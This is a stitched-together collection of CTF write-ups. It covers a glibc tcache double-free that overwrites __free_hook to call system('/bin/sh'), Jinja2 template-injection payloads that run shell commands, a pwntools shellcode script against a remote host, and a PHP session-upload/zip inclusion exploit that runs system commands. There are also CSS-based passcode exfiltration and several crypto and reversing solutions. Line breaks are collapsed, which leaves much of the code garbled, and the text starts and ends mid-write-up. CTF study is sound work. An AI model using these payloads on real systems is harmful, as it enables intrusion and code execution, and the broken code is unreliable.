```c # At this point, tcache[size=0x210] has 6 pointers, small_bins[size=0x210] has one pointer (hashtable[0]), and unsorted_bins[0] has a 0x1e0 chunk that will be gradually consumed via malloc(0x20) calls. for i in range(7): add(hash_to_str(0xf), b'tcache') for i in range(2): add(hash_to_str(9), b'aligned allocations') add(hash_to_str(1), b'aligned[2]') add(hash_to_str(8), b'padding') delete(0xf) delete(9) delete(1) ```
3. Use the `abs8` bug again to double free `hashtable[1]`. This works because `malloc` doesn't detect that the chunk at `hashtable[1]` is already a part of the larger chunk on the unsorted bin. `hashtable[1]` now exists in the tcache as well.
```c # len(tcache[size=0x210]) == 7; unsorted_bins has a 0x630 sized chunk, hashtable[0] points to unsorted_bins->fd+0x420. for i in range(6): add(hash_to_str(0xf), b'tcache') add(hash_to_str(-128), b'trigger abs8 bug') add(hash_to_str(7), b'pad') delete(0xf) for i in range(2): add(hash_to_str(0xf), b'tcache') delete(1) delete(0xf) add(hash_to_str(0xf), b'/bin/sh\0') add(pack(context.libc.sym.__free_hook)+pack(0), b'gotcha') ```
Keep freeing and allocating until the next `malloc(0x30)` call will coincide with the start of the chunk for `hashtable[1]`. Overwrite `hashtable[1]->fd` to become `__free_hook`.
4. A future `tcache` allocation will overwrite `__free_hook`. Write `system()` and call `"/bin/sh"`.
```c add(hash_to_str(0xb), b'\n') add(hash_to_str(0xb), pack(context.libc.sym.system)) delete(0xf) r.interactive() ```
That's it.
|
## Injection (200 Points)
### Problem```Our local pharmacy exposed admin login to the public, can you exploit it?
http://dctf1-chall-injection.westeurope.azurecontainer.io:8080/```
### SolutionThe URL from the challenge description brings us to a very simple login screen. Naturally, I tried an awful lot of SQL Injection permutations first before giving up and searching for alternative injection exploits.Any time we submit creds, we get redirected to `/login` and are greeted with the message:
`Oops! Page login doesn't exist :(`
I came across `Server Side Template Injections`, and found a [handy guide](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection) of sample exploits in various languages.
I worked through a lot of them on the list and finally found something interesting when I attempted hitting the endpoint `/{{7*'7'}}` and the server returned `Oops! Page 7777777 doesn't exist :(`. So it looks like that the server evaluated our expression that we got from a `Jinja2` exploit guide. I don't know much about `Jinja2` but the guide says `Jinja2 is a full featured template engine for Python`. Let's see what else we can do with it.. Maybe read the filesystem?
`/{{config.__class__.__init__.__globals__['os'].popen('ls -la').read()}}`
```<h1>Oops! Page total 24dr-xr-xr-x 1 root root 4096 May 14 01:33 .drwxr-xr-x 1 root root 4096 May 16 21:25 ..-r--r--r-- 1 root root 1180 May 14 01:32 app.pydr-xr-xr-x 1 root root 4096 May 14 01:32 libdr-xr-xr-x 1 root root 4096 May 14 01:32 staticdr-xr-xr-x 1 root root 4096 May 14 01:32 templates doesn't exist :(</h1>```
I tried catting `app.py`, but I got nothing interesting other than a `You are getting closer` message.
I then tried to `ls lib/` and noticed a `security.py` file existed there. Let's cat that by sending the following:
`/{{config.__class__.__init__.__globals__['os'].popen('cat lib/security.py').read()}}`
```validate_login(username, password): if username != 'admin': return False
valid_password = 'QfsFjdz81cx8Fd1Bnbx8lczMXdfxGb0snZ0NGZ'
return base64.b64encode(password.encode('ascii')).decode('ascii')[::-1].lstrip('=') == valid_password```
Looks like we've got it, we just have a small task to complete. `[::-1]` means reverse so we just need to reverse `valid_password` and Base64 Decode.
Flag: `dctf{4ll_us3r_1nput_1s_3v1l}` |
# HSCTF8 - message-board
- Write-Up Author: Wendy \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag:**flag{y4m_y4m_c00k13s}**## **Question:**message-board

## Write up:
From the question, it provided the credentials for the login page. After login, the first thing We discover is the cookie session.

After decoded the cookie, We see it includes userID and username information.

From the source code, we know the user schema for the cookie. Then we try to brute force the admin's userID. Finally, we got the flag.
```const users = [ { userID: "972", username: "kupatergent", password: "gandal" }, { userID: "***", username: "admin" }]
app.get("/", (req, res) => { const admin = users.find(u => u.username === "admin") if(req.cookies && req.cookies.userData && req.cookies.userData.userID) { const {userID, username} = req.cookies.userData if(req.cookies.userData.userID === admin.userID) res.render("home.ejs", {username: username, flag: process.env.FLAG}) else res.render("home.ejs", {username: username, flag: "no flag for you"}) } else { res.render("unauth.ejs") }})```


>flag{y4m_y4m_c00k13s}
|
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# arc-cipherIn this challenge we were given an encrypted message:```a7 f9 de 54 29 92 7f 61 9a 7a 5f f3 f4 1a 88 a1 8f ca 97 47```and a python script:```pythontext = "<flag>"key = "MANGEKYOU"
s = []
k = []
for i in key: k.append(((ord(i))))
for i in range(0,256): s.append(i) # i.e. s = [0 1 2 3 4 5 6 7 ..] if i >= len(key): k.append(k[i%len(key)])
def key_sche(s,k): j = 0 for i in range(0,256): j = (j + s[i] + k[i])%256 temp = s[i] s[i] = s[j] s[j] = temp # print("s in the iteration:",i+1," is :",s) return sdef key_stream(text,s): ks = [] i = 0 j = 0 status = 1 while(status == 1): i = (i+1) % 256 j = (j+s[i])%256 s[i],s[j] = s[j],s[i] t = (s[i]+s[j])%256 ks.append(s[t]) if len(ks) == len(text): status = 0 return ks
def encrypt(text,k): encrypted_txt = '' hex_enc_txt = '' for i in range(0,len(text)): xored = (ord(text[i])) ^ (k[i]) encrypted_txt += chr(xored) hex_enc_txt += hex(xored)[2:] + ' ' li = list(hex_enc_txt) li.pop() hex_enc_txt = ''.join(li) return encrypted_txt,hex_enc_txt
key_new = key_stream(text,key_sche(s,k))ciphered_txt,ciphered_hex = encrypt(text,key_new)print("ciphered hex : ",ciphered_hex)print("ciphered text : ",ciphered_txt)```
Because the Challenge name is `arc-cipher` we googled it. Turns out it is RC4. After confirming, that the RC4 alrogithm looks similar to the algorithm used in the python script, we can use a RC4 Decoder.For that we convert the given key `MANGEKYOU` to hex and get the flag:

The flag can be submitted now:```SHELL{S4SKU3_UCH1H4}``` |
[https://gist.github.com/sqrtrev/e033c934444dc48d009ea3ed8dca54d3](https://gist.github.com/sqrtrev/e033c934444dc48d009ea3ed8dca54d3)
Firstly, I just tried to find a way for leaking the flag via css with h3 tag (because the flag is stored at h3 tag) something like css attribute selector injection.But, when I read the code of server side, There is a passcode which is fixed using generate function. This function was just shuffling some letters and it's consist of no duplicated letters.
Therefore, once, we leak the passcode, we can use it again on our clientside for getting flag.So, used css' nth-child for making buttons having each attribute with background: url to make a request for my server.By submitting my payload, the bot will make me a request for each passcode when it clicks buttons.
So, we can get passcode by combining the request log
Passcode: AD14BF65EC093728
 |
## uc_masteeer
Hijack stack directly.
```python#!/usr/bin/python3# -*- coding:utf-8 -*-
from pwn import *import os, struct, random, time, sys, signal
context.arch = 'amd64'# context.arch = 'i386'# context.log_level = 'debug'execve_file = './uc_masteeer.py'# execve_file = './a'# sh = process(execve_file)sh = remote('111.186.59.29', 10087)
def patch(addr, size, data): sh.sendlineafter('?: ', '3') sh.sendafter('addr: ', p64(addr)) sh.sendafter('size: ', p64(size)) sh.sendafter('data: ', data)
shellcode = asm('''
mov rdx, 0xDEADBEF1030 mov rbx, 0xbabecafe000 mov [rbx], rdx mov rax, 0xbabecafe800
mov rcx, 0xbabecafe233 lea rsp, [rcx-0x18]
mov rcx, 0xdeadbeef066 jmp rcx''')sh.send(shellcode)
patch(0xbabecafe233 + 8, 15, b'k33nlab/bin/sh\0')sh.sendlineafter('?: ', '2')
sh.interactive()
```
Author: www.xmcve.com |
## 1linephp
#### solution
##### zip
The zip extension of PHP uses the libzip library. By reading the source code of libzip, you can find that the way to parse the zip file is from the end to the beginning. First, search for the MAGIC of EOCD at the end of the file, and then read CDH according to the EOCD offset , and finally read the compressed file data according to the offset in CDH.
This way of parsing makes it possible to insert extra data at the beginning and the end of the zip. Just fix the two offsets accordingly to allow libzip to parse normally.
If the ZIP_CHECKCONS option flag is passed to zip_open, the check during parsing will be stricter.
###### Note
Fix offset using *zip* tool: https://github.com/perfectblue/ctf-writeups/tree/master/2021/0ctf-2021-quals/onelinephp
Some contestants found that they can get some useful information by search:
- https://gynvael.coldwind.pl/?id=523- http://roverdoge.top
##### session
PHP_SESSION_UPLOAD_PROGRESS: https://www.php.net/manual/zh/session.upload-progress.php
session.save_path: https://www.php.net/manual/zh/session.configuration.php#ini.session.save-path
Using this feature, you can insert a piece of controllable data into a session file with a controllable file name. The specific details have been analyzed in many articles and will not be repeated here.
In addition to time race, a more stable method can also be used.
> When the [session.upload_progress.enabled](https://www.php.net/manual/en/session.configuration.php#ini.session.upload-progress.enabled) INI option is enabled, PHP will be able to track the upload progress of individual files being uploaded.
As long as the file upload is slower, you can keep the upload progress information in the session file longer, see exp for details.
##### CcL's exp
```pythonimport requestsimport socket
port = 50081php_session_id = "dd9c6236c439f75b78cf6ef8d1efca31"payload = b"ccl_PK\x03\x04\x14\x00\x00\x00\x08\x00\xe5Q\xd9Rs\xaei\xe7\x1d\x00\x00\x00 \x00\x00\x00\x0b\x00\x1c\ x00include.phpUT\t\x00\x03-<\xd5`-<\xd5`ux\x0b\x00\x01\x04\xe8\x03\x00\x00\x04\xe8\x03\x00\x00s\xb0\xb1 /\xc8(PHM\xce\xc8WP\x89ww\r\x896\x88\xd5\x800\x0cc5\xad\xb9\x00PK\x01\x02\x1e\x03\x14\x00\x00\x00\x08\x00\ xe5Q\xd9Rs\xaei\xe7\x1d\x00\x00\x00 \x00\x00\x00\x0b\x00\x18\x00\x00\x00\x00\x00\x01\x00\x00\x00\xa4\x81\ x14\x00\x00\x00include.phpUT\x05\x00\x03-<\xd5`ux\x0b\x00\x01\x04\xe8\x03\x00\x00\x04\xe8\x03\x00\x00PK\x05\ x06\x00\x00\x00\x00\x01\x00\x01\x00Q\x00\x00\x00v\x00\x00\x00\x00\x00"
def exp(): res = requests.get( f"http://111.186.59.2:{port}/", params={ "yxxx": f"zip:///tmp/sess_{php_session_id}#include", "0": "system", "1": "cat /dd810fc36330c200a_flag/flag", }, ) print(res.text)
def build_http_request_packet(req: requests.PreparedRequest): packet = b"" packet += f"{req.method} {req.path_url} HTTP/1.1\r\n".encode() for header, value in req.headers.items(): packet += f"{header}: {value}\r\n".encode() packet += b"\r\n" if req.body is not None: if "Content-Length" in req.headers: if type(req.body) is str: packet += req.body.encode() else: packet += req.body else: for part in req.body: packet += f"{len(part):x}\r\n".encode() packet += f"{part}\r\n".encode() packet += b"0\r\n\r\n" return packet
def do_so(): req = requests.Request( "POST", f"http://111.186.59.2:{port}/", headers={"Host": f"111.186.59.2:{port}"}, cookies={"PHPSESSID": php_session_id}, data={ "PHP_SESSION_UPLOAD_PROGRESS": payload, }, files={"file": ("simple.txt", b"ccl" * 4096)}, ) packet = build_http_request_packet(req.prepare()) s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("111.186.59.2", port)) s.sendall(packet[:-8]) exp() s.sendall(packet[-8:]) s.close()
if __name__ == "__main__": do_so()```
#### unintended solution
Delete the first 16 bytes of the zip file and use it as the payload.
The content of the session file in the expected solution is a 16-byte prefix + zip with offset fixed + suffix.
The content of the session file in the unexpected solution is the 16-byte prefix + zip with the first 16 bytes removed + suffix .
##### why?
By reading the source code of libzip, it can be found that when reading the file in the zip, it first finds the position of the LFH according to the offset in the CDH, and then does not parse the entire content in the LFH block, but directly reads the file name length and extra field length according to the relative offset, use the sum of these two values and 30 as the offset of the compressed data, and read the compressed data directly.
Therefore, in this challenge, the first 16 bytes of the file are useless to libzip and can be replaced by any value. |
# aptenodytes-forsteri (597 solves, 183 points)## DescriptionHere's a warmup cryptography challenge. Reverse the script, decrypt the output, submit the flag.
[aptenodytes-forsteri.py](https://hsctf.storage.googleapis.com/uploads/2bf18e2c8c9525f03b830291047fb00942b35d9b91feb2751680d97329aef749/aptenodytes-forsteri.py)[output.txt](https://hsctf.storage.googleapis.com/uploads/30bab898df93535d5c5685a35810721f6472135d3d8cf62fe7e6f1e1b1b44646/output.txt)## SolutionAfter looking at the initial python file its clear that this algorithm is taking a character and turning it into another character. To find the key to this substitution cipherI wrote a python script that prints the alphabet, and then the ciphered alphabet. I used the key to manually decode the output: ``IOWJLQMAGH``
I could've added to the script to fully automate that process but the flag was really short so I think it was faster to just do it by hand.
Here's the script to generate the key:```python3
flag = "flag{ABCDEFGHIJKLMNOPQRSTUVWXYZ}"letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"encoded = ""for character in flag[5:-1]: encoded+=letters[(letters.index(character)+18)%26] #encode each characterprint(letters)print(encoded)
```## Flag``flag{QWERTYUIOP}`` |
# BabyRE
## Description

```Its BabyRE, you should be able to solve it without angr. even the stego guys solved this.```## Files- [babyre](public/babyre) ELF file
Running `strings` can see some interesting strings:``` CORRECT PASSWORD INCORRECT PASSWORDENTER PASSWORDLOGINYour terminal does not support colorWelcome to X3eRo0's Crackme Are you really Trying hard? :P lol you are so slow. go learn some hacking. Seriously? Yes, I know what year it is. NO. You still here? LOL Are you on Drugs? i did not used -O3 Using angr for a babyre? ```Try run the program, it is a GUI terminal program:

Type anything then click enter will display "INCORRECT PASSWORD"
## Static AnalysisOpening in Ghidra, notice it cannot decompile directly
In the entry function:

I run `objdump` notice it has a weird instruction `endbr64` in front of every function:```00000000000013c0 <.text>: 13c0: f3 0f 1e fa endbr64 ```
Then I change the first 4 bytes to NOPs, then it decompiled properly:

After I analyse the whole program, found an interesting function:```cvoid FUN_00101600(undefined8 uParm1,uint uParm2,int iParm3,undefined8 uParm4){ long lVar1; func_0x001012f0(uParm1,0x80000,0); lVar1 = FUN_00101560(uParm4); if (lVar1 == 0) { func_0x001012f0(uParm1,0x100,0); func_0x001012b0(uParm1,(ulong)uParm2,(ulong)(iParm3 + 2U)," CORRECT PASSWORD "); } else { func_0x001012f0(uParm1,0x400,0); func_0x001012b0(uParm1,(ulong)uParm2,(ulong)(iParm3 + 2U),"INCORRECT PASSWORD"); }}```Looks like `FUN_00101560` is what we looking for, because it return 0, it will print "CORRECT PASSWORD"
Analyze code of `FUN_00101560` (Enhanced version not the actual code):```clong FUN_00101560(char *input)
{ int iVar1; long length; long output[4]; length = strlen(input);
if (length == 0x20) { for (int i = 0; i < 4; ++i) { output[i] = FUN_001014d0(input); input += 8; } isEqual = memcmp(output,0x104020,0x20); } return isEqual;}```As you can see the our input must be **0x20 (32) characters long**
It split our input into **4 pieces** and passed into another function
It **compare the output with a global address**, if its equal then its correct
Lets see the new function:```clong FUN_001014d0(char* input)
{ int iVar1; char eachByte; ulong *pointer; ulong output = 0;
for (int i = 0; i < 8; ++i) { pointer = &output; eachByte = *(char *)(input + i); for (int j = 0; j < 8; ++j) { *(char *)pointer |= (eachByte & 1) << i; (char *)pointer++; eachByte = eachByte >> 1; } } return output;}```As you can see, this function will split each byte into bits and store them into 8 different bytes
For example:```If input is 'aaaaaaaa'
1st character'a' in ASCII ------------- | 1st Bit V Voutput -> 00000001 1 00000000 0 00000000 0 00000000 0 00000000 0 00000001 1 00000001 1 00000000 0
2nd character'a' in ASCII ------------- | 2nd Bit V Voutput -> 00000011 1 00000000 0 00000000 0 00000000 0 00000000 0 00000011 1 00000011 1 00000000 0
Same for 3 until 8...
Final output will be:output -> 11111111 -> 0x00FFFF00000000FF (In hex) 00000000 00000000 00000000 00000000 11111111 11111111 00000000```You also can say it combine the input bits vertically then take the bytes horizontally
I try run GDB for the program and put 32 `a`'s for password (Run with `gdb -pid`)
And set a breakpoint when the function returns, as expected it returns `0xffff00000000ff`

Now is clear how to solve this, we have to reverse the output back to the original bit state
The `memcmp` compare with address `0x104020`:```00104020 a4 ?? A4h00104021 ad ?? ADh00104022 c0 ?? C0h00104023 a3 ?? A3h00104024 fd ?? FDh00104025 7f ?? 7Fh 00104026 ab ?? ABh00104027 00 ?? 00h00104028 e8 ?? E8h00104029 d5 ?? D5h0010402a e2 ?? E2h0010402b 48 ?? 48h H0010402c da ?? DAh0010402d bf ?? BFh0010402e fd ?? FDh0010402f 00 ?? 00h00104030 d1 ?? D1h00104031 40 ?? 40h @00104032 f2 ?? F2h00104033 c4 ?? C4h00104034 7b ?? 7Bh {00104035 bf ?? BFh00104036 76 ?? 76h v00104037 00 ?? 00h00104038 87 ?? 87h00104039 07 ?? 07h0010403a d5 ?? D5h0010403b ad ?? ADh0010403c ae ?? AEh0010403d 82 ?? 82h0010403e fd ?? FDh0010403f 00 ?? 00h```It is 32 bytes, so it got 4 parts (8\*4=32)
Written a simple [python script](public/solve.py) and got the flag!!!```pytext = bytes.fromhex("a4adc0a3fd7fab00e8d5e248dabffd00d140f2c47bbf76008707d5adae82fd00")flag = [bytearray(8) for i in range(4)]
for part in range(4): for j in range(8): for index,t in enumerate(text[(part*8):(part*8)+8]): t = t >> j flag[part][j] |= (t&1) << index
print(b''.join(flag))# b'zh3r0{4_b4byre_w1th0ut_-O3_XDXD}'```
## Flag```zh3r0{4_b4byre_w1th0ut_-O3_XDXD}``` |
# justCTF that's not crypto Write Up
## Details:Points: 500
Jeopardy style CTF
Category: Reversing
## Write up:
This challenge gave me a .pyc file so I knew that I would need to use uncompyle:
``` pythonuncompyle6 checker.pyc # uncompyle6 version 3.7.4# Python bytecode 3.6 (3379)# Decompiled from: Python 3.8.6 (default, Sep 25 2020, 09:36:53) # [GCC 10.2.0]# Embedded file name: checker.py# Compiled at: 2021-01-30 10:41:40# Size of source mod 2**32: 50109 bytesfrom random import randint
def make_correct_array(s): from itertools import accumulate s = map(ord, s) s = accumulate(s) return [x * 69684751861829721459380039 for x in s]
def validate(a, xs):
def poly(a, x): value = 0 for ai in a: value *= x value += ai
return value
if len(a) != len(xs) + 1: return False else: for x in xs: value = poly(a, x) if value != 24196561: return False
return True
if __name__ == '__main__': a = [...] a = [ai * 4919 for ai in a] flag_str = input('flag: ').strip() flag = make_correct_array(flag_str) if validate(a, flag): print('Yes, this is the flag!') print(flag_str) else: print('Incorrect, sorry. :(')# okay decompiling checker.pyc
```
The array (a) was massive so I shortened with ..., After seeing this I copied the python and put it in a file.
I ran a few tests and found out that a had a length of 58. Looking into the validate function I saw that this meant that the flag would need to be 57 characters long.
I then decided that my best course of action would be to simply use the python code to semi-brute force the correct values:
``` pythonfrom random import randint
def make_correct_array(s): from itertools import accumulate s = map(ord, s) s = accumulate(s) return [x * 69684751861829721459380039 for x in s]
def validate(a, xs):
def poly(a, x): value = 0 for ai in a: value *= x value += ai
return value
for x in xs: value = poly(a, x) if value != 24196561: return False
return True
if __name__ == '__main__': a = [...] a = [ai * 4919 for ai in a]
flag_str = "justCTF{"
while len(flag_str) < 57: i = 32 while i < 127: print(flag_str + chr(i)) flag = make_correct_array(flag_str + chr(i)) if (validate(a, flag)): print("correct: " + chr(i)) flag_str += chr(i) i += 1
print(flag_str)```
I had done some testing so I knew that first part of the flag was justCTF{ which was the flag format. I then modified the validate function so that it no longer cared about the length of the input and instead only checked if it was correct.
I then went through for the length of the flag and added each possible char to the end of the string and "hashed" the string using their equation. I then checked each combination until I got the correct character, at which point I went to the next one.
The program then spit out the following flag:
```justCTF{this_is_very_simple_flag_afer_so_big_polynomails}``` |
This is a crazy nested challenge: we firstly need to use side channel attack to leak admin_key.txt; then we need to exploit ss_agent to get the ability to open and operate on /dev/ss; then we need to exploit ss.ko to get the root shell; finally we need to exploit qemu to get the flag outside. |
A simple Z3 challenge. 使用Z3即可。
Code for solver:解题代码:```#/usr/local/bin/python3
from pwn import *import refrom hashlib import sha256import itertoolsimport string
'''b'sha256(XXXX + u*Sbb#fDFH!Ch7$G) == 8899ba88a4c96f02d0bb75d567e0c37ac594788f6284fcfa814c746a6bc2d370\nGive me XXXX:\n''''
r = remote('111.186.59.28', 31337)pow_line = r.recvuntil('Give me XXXX:\n')
# pow_line = b'sha256(XXXX + u*Sbb#fDFH!Ch7$G) == 8899ba88a4c96f02d0bb75d567e0c37ac594788f6284fcfa814c746a6bc2d370\nGive me XXXX:\n'm = re.search(b'^sha256\(XXXX \+ (.*)\) == ([0-9a-f]*)\nGive me', pow_line)print(m.group(1))print(m.group(2))
'''ords = list(map(ord, string.printable[:-6]))h = m.group(2).decode()
index = 0for item in itertools.product(ords, repeat=4): s = bytes(item) + m.group(1) if sha256(s).hexdigest() == h: print('found!') print(item) exit() index += 1 if index % 100000 == 0: print(index)'''
p = process(argv=['./calc', m.group(1), m.group(2).upper()])pow_answer = p.recv(1000)print(pow_answer)pow_answer = bytes(list(map(int, pow_answer.strip().split(b' '))))print(pow_answer)r.send(pow_answer + b'\n')
# 'start:::' + keystream + ':::end''''self.dosend('hint: ' + hint)self.dosend('k: ')guess = int(self.request.recv(100).strip())if guess != msk: self.dosend('Wrong ;(') self.request.close()else: self.dosend('Good :)')'''def _prod(L): p = 1 for x in L: p *= x return p
def _sum(L): s = 0 for x in L: s ^= x return s
def n2l(x, l): return list(map(int, '{{0:0{}b}}'.format(l).format(x)))
class Generator1: def __init__(self, key: list): assert len(key) == 64 self.NFSR = key[: 48] self.LFSR = key[48: ] self.TAP = [0, 1, 12, 15] self.TAP2 = [[2], [5], [9], [15], [22], [26], [39], [26, 30], [5, 9], [15, 22, 26], [15, 22, 39], [9, 22, 26, 39]] self.h_IN = [2, 4, 7, 15, 27] self.h_OUT = [[1], [3], [0, 3], [0, 1, 2], [0, 2, 3], [0, 2, 4], [0, 1, 2, 4]]
def g(self): x = self.NFSR return _sum(_prod(x[i] for i in j) for j in self.TAP2)
def h(self): x = [self.LFSR[i] for i in self.h_IN[:-1]] + [self.NFSR[self.h_IN[-1]]] return _sum(_prod(x[i] for i in j) for j in self.h_OUT)
def f(self): return _sum([self.NFSR[0], self.h()])
def clock(self): o = self.f() self.NFSR = self.NFSR[1: ] + [self.LFSR[0] ^ self.g()] self.LFSR = self.LFSR[1: ] + [_sum(self.LFSR[i] for i in self.TAP)] return o
class Generator2: def __init__(self, key): assert len(key) == 64 self.NFSR = key[: 16] self.LFSR = key[16: ] self.TAP = [0, 35] self.f_IN = [0, 10, 20, 30, 40, 47] self.f_OUT = [[0, 1, 2, 3], [0, 1, 2, 4, 5], [0, 1, 2, 5], [0, 1, 2], [0, 1, 3, 4, 5], [0, 1, 3, 5], [0, 1, 3], [0, 1, 4], [0, 1, 5], [0, 2, 3, 4, 5], [ 0, 2, 3], [0, 3, 5], [1, 2, 3, 4, 5], [1, 2, 3, 4], [1, 2, 3, 5], [1, 2], [1, 3, 5], [1, 3], [1, 4], [1], [2, 4, 5], [2, 4], [2], [3, 4], [4, 5], [4], [5]] self.TAP2 = [[0, 3, 7], [1, 11, 13, 15], [2, 9]] self.h_IN = [0, 2, 4, 6, 8, 13, 14] self.h_OUT = [[0, 1, 2, 3, 4, 5], [0, 1, 2, 4, 6], [1, 3, 4]]
def f(self): x = [self.LFSR[i] for i in self.f_IN] return _sum(_prod(x[i] for i in j) for j in self.f_OUT)
def h(self): x = [self.NFSR[i] for i in self.h_IN] return _sum(_prod(x[i] for i in j) for j in self.h_OUT)
def g(self): x = self.NFSR return _sum(_prod(x[i] for i in j) for j in self.TAP2)
def clock(self): self.LFSR = self.LFSR[1: ] + [_sum(self.LFSR[i] for i in self.TAP)] self.NFSR = self.NFSR[1: ] + [self.LFSR[1] ^ self.g()] return self.f() ^ self.h()
class Generator3: def __init__(self, key: list): assert len(key) == 64 self.LFSR = key self.TAP = [0, 55] self.f_IN = [0, 8, 16, 24, 32, 40, 63] #self.f_IN = [24, 63] self.f_OUT = [[1], [6], [0, 1, 2, 3, 4, 5], [0, 1, 2, 4, 6]] #self.f_OUT = [[0, 1], [0]]
def f(self): x = [self.LFSR[i] for i in self.f_IN] return _sum(_prod(x[i] for i in j) for j in self.f_OUT)
def clock(self): self.LFSR = self.LFSR[1: ] + [_sum(self.LFSR[i] for i in self.TAP)] return self.f()
class zer0lfsr: def __init__(self, msk: int, t: int): if t == 1: self.g = Generator1(n2l(msk, 64)) elif t == 2: self.g = Generator2(n2l(msk, 64)) else: self.g = Generator3(n2l(msk, 64)) self.t = t
def next(self): for i in range(self.t): o = self.g.clock() return o
idx = [b'3', b'1']import z3
for i in range(2): print(r.recvuntil('which one: \n')) r.send(idx[i] + b'\n') keystreams = [] for j in range(5): keystream = r.recvuntil(':::end\n') keystreams.append(keystream.strip()[len('start:::'):-len(':::end')]) print('Got keystream ', i, j) print(r.recvuntil('k: \n')) x = z3.BitVec('x', 64) solver = z3.Solver() state = [] for j in range(64): state.append(z3.LShR(x, j) & 1) state = state[::-1] if i == 0: g = Generator3(state) else: g = Generator1(state) for keystream in keystreams[:1]: length = 16 print(keystream[:length]) bits = n2l(int.from_bytes(keystream[:length], 'big'), length*8) for bit in bits: o = 0 for _ in range(int(idx[i])): o = g.clock() solver.add(o == bit) solver.check() print('solve: ', solver.model()[x]) r.send(str(solver.model()[x]).encode() + b'\n') print(r.recv(1024))
print(r.recv(1024))```
Code for POWPOW代码(C):```#include <stdio.h> #include <stdlib.h> #include <string.h>#include <openssl/sha.h>
unsigned char convert(char* hex) { unsigned char result = 0; int offset = 1; for (int i = 0; i < 2; ++i) { char ch = hex[1 - i]; if (ch >= '0' && ch <= '9') { result += offset * (ch - '0'); } else { result += offset * (10 + ch - 'A'); } offset *= 16; } return result;} int main(int argc, char** argv) {
char message[30] = {0}; char target[65] = {0}; // = argv[1]; //printf("%s %s", argv[0], argv[1]); strncpy(&message[4], argv[1], strlen(argv[1])); strncpy(target, argv[2], strlen(argv[2])); //printf("%d\n", strlen(target)); unsigned char target_ch[33] = {0};
for(int i = 0; i < 32; ++i) { target_ch[i] = convert(&target[2*i]); } //for(int i = 0; i < 32; ++i) { // printf("%d ", target_ch[i]); //} //printf("\n");
char ords[94] = {48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 97, 98, 99, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 58, 59, 60, 61, 62, 63, 64, 91, 92, 93, 94, 95, 96, 123, 124, 125, 126};
/* >>> ord('r') 114 >>> ord('4') 52 >>> ord(')') 41 >>> ord('!') 33 >>> exit() */
for (int i = 0; i < 94; ++i) { for (int j = 0; j < 94; ++j) { for (int m = 0; m < 94; ++m) { for (int n = 0; n < 94; ++n) { message[0] = ords[i]; message[1] = ords[j]; message[2] = ords[m]; message[3] = ords[n]; unsigned char digest[33] = {0}; SHA256((const unsigned char *)message, strlen(message), digest); int flag = 1; for (int k = 0; k < 32; ++k) { if (digest[k] != target_ch[k]) { flag = 0; break; } } //if (ords[i] == 114 && ords[j] == 52 && ords[m] == 41 && ords[n] == 33) { // printf("AAA\n"); // for (int k = 0; k < 32 ; ++k) { // printf("%d ", digest[k]); // } // printf("\n"); //} if (flag) { printf("%d %d %d %d\n", ords[i], ords[j], ords[m], ords[n]); exit(0); } } } } } return 0; }
``` |
# 0ctf-2021-2rm1-soln
solution to 2rm1 of 0CTF/TCTF 2021 Quals
This solution uses `rebind` in the second phase.Detailed writeup is on https://github.com/waderwu/My-CTF-Challenges/tree/master/0ctf-2021/2rm1 |
## zerolfsr-
The challenge presents us with the following Python script:
```pythonimport randomimport signalimport socketserverimport stringfrom hashlib import sha256from os import urandomfrom secret import flag
def _prod(L): p = 1 for x in L: p *= x return p
def _sum(L): s = 0 for x in L: s ^= x return s
def n2l(x, l): return list(map(int, '{{0:0{}b}}'.format(l).format(x)))
class Generator1: def __init__(self, key: list): assert len(key) == 64 self.NFSR = key[: 48] self.LFSR = key[48: ] self.TAP = [0, 1, 12, 15] self.TAP2 = [[2], [5], [9], [15], [22], [26], [39], [26, 30], [5, 9], [15, 22, 26], [15, 22, 39], [9, 22, 26, 39]] self.h_IN = [2, 4, 7, 15, 27] self.h_OUT = [[1], [3], [0, 3], [0, 1, 2], [0, 2, 3], [0, 2, 4], [0, 1, 2, 4]]
def g(self): x = self.NFSR return _sum(_prod(x[i] for i in j) for j in self.TAP2)
def h(self): x = [self.LFSR[i] for i in self.h_IN[:-1]] + [self.NFSR[self.h_IN[-1]]] return _sum(_prod(x[i] for i in j) for j in self.h_OUT)
def f(self): return _sum([self.NFSR[0], self.h()])
